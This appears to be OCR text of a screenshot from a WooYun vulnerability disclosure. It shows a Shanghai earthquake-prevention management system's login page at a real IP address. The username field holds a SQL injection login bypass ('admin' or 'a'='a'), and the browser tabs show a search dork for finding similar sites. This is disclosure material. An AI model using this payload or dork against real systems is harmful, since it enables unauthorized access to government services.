 360安全浏览器 7.1
文件
http://220.196.57.132/index.php?wcode=0000&xcode=
收藏 谷歌 网址大全 游戏中心 爱淘宝 ASUS E- Links 扩展 网银
inurl:/index.php?wcode= - G WooYun.org | 提交漏洞 搜索结果 | WooYun.org 后台登陆万能密码 上海市防震减灾信
上海市区县防震减灾信息化管理系统
上海市 黄浦区 徐汇区 长宁区 静安区 普陀区 闸北区 虹口区 杨浦区 闵行区 宝山区 嘉定区 浦东新区 金山区 松江区 青浦区 奉贤区 崇明县
上海市概况一览
防震减灾工作动向
防震减灾管理文件
全市地震监测工作
全市震灾预防工作
全市应急救援工作
三网一员网络建设
文件搜索
文件发布
所在县区: 上海市
用户名称: admin' or 'a'='a
用户口令: ●●●●●●
校验码: 4083 4083
登录 取消
www.wooyun.org